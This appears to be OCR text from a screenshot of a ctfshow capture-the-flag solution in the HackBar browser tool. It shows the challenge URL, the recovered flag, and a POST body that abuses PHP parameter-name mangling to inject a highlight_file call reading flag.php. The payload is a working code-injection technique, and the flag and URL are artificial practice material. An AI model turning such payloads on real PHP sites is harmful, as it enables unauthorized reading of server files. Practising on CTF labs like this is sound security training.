 $flag="ctfshow{89940bb6-cb84-4ecd-bb0a-3444479fbf35}";
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
https://2b3ff4d5-c1db-42d9-9aa7-d6306a586933.challenge.ctf.show/?1=flag.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=1&fun=highlight_file($_GET[1])